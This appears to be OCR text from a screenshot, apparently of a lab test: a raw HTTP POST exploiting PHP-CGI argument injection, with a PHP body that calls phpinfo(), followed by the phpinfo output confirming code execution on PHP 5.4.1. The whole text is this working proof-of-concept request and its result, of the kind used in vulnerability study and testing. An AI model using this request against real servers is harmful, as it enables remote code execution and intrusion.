 POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input
HTTP/1.1
Host: 47.97.210.141:9080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Origin: http://47.97.210.141:9080
Connection: close
Referer:
http://47.97.210.141:9080/index.php?-d+allow_url_include=on+-d+auto_prepend_file=php
://input
Upgrade-Insecure-Requests: 1
<?php phpinfo();
PHP Version 5.4.1
php
System
Linux 224e9b51787c 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64
Build Date
Sep 12 2018 18:27:52
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-mysqlnd' '--enable-mbstring'
'--with-mysql' '--with-curl' '--with-openssl=/usr/local/ssl' '--with-readline' '--with-recode' '--with-zlib'
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)